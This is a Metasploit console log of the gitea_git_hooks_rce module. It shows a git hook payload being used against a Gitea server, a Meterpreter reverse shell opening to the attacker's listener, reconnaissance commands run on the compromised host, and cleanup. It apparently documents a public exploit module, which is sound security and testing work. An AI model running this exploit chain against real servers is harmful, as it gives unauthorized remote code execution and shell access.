 ssh
[+] csrf=pQ-t5pgGVf5vKjj1WWqSip-ppRE6MTYyMDEyNjMzNjQyNjUxNDYwMA
[+] Git hook setup
[*] Create a dummy file on the repo to trigger the payload
[*] Get "csrf" and "last_commit" values
[+] csrf=pQ-t5pgGVf5vKjj1WWqSip-ppRE6MTYyMDEyNjMzNjQyNjUxNDYwMA
[+] last_commit=de6c0f014690618491c03f4bc3ef2b2eeebcb905
[*] wqLWPnu.txt created
[+] File created, shell incoming...
[*] Command Stager progress - 100.00% done (833/833 bytes)
[*] Transmitting intermediate stager...(126 bytes)
[*] Sending stage (3012548 bytes) to 192.168.144.1
[*] Meterpreter session 1 opened (192.168.144.135:4444 -> 192.168.144.1:57205) at 2021-05-04 07:05:39 -0400
[*] Cleaning up
[*] Get "csrf" value
[+] csrf=pQ-t5pgGVf5vKjj1WWqSip-ppRE6MTYyMDEyNjMzNjQyNjUxNDYwMA
[*] Repository Tampflex_Namfix deleted.
meterpreter > getuid
Server username: git @ 9510346089e3 (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > sysinfo
Computer : 172.20.0.3
OS : (Linux 4.19.121-linuxkit)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > [*] Shutting down Meterpreter...
[*] 172.20.0.3 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/http/gitea_git_hooks_rce) >
msf6 exploit(multi/http/gitea_git_hooks_rce) >
msf6 exploit(multi/http/gitea_git_hooks_rce) >
msf6 exploit(multi/http/gitea_git_hooks_rce) >
(reverse-i-search)`use ': use exploit/multi/http/gitea_git_hooks_rce
21 RAPID7